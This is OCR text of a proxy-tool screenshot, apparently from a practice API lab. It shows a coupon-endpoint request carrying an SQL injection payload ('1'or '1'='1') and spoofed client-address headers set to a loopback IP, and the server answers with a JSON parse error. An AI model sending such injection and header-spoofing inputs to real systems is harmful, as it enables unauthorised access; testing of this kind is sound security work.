 Request
Pretty Raw Hex MarkInfo MarkInfo \n
1 POST /workshop/api/shop/apply_coupon HTTP/1.1
2 Host: 38.147.173.118:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://38.147.173.118:8888/shop
8 Content-Type: application/json
9 Authorization: Bearer
10 Content-Length: 52
11 Origin: http://38.147.173.118:8888
12 Connection: keep-alive
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0
18
19 {
20 "coupon_code":"1'or '1'='1",
21 "amount":1
22 }
23
Search 0 highlights
Response
Pretty Raw Hex Render OneScan \n
1 HTTP/1.1 400 Bad Request
2 Server: openresty/1.25.3.1
3 Date: Wed, 17 Jul 2024 13:14:11 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Allow: POST, OPTIONS
7 Vary: origin, Cookie
8 access-control-allow-origin: *
9 X-Frame-Options: DENY
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Cross-Origin-Opener-Policy: same-origin
13 Content-Length: 69
14
15 {
"detail":"JSON parse error - Extra data: line 5 column 1 (char 49)"
}
Search 0 highlights